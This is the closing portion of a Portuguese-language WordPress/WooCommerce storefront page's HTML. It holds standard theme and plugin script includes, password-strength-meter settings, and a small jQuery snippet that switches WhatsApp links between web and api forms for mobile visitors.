<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.17.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/galvaomaquinas.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:01:39+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-admin/js/password-strength-meter.min.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-14 21:27:16 -->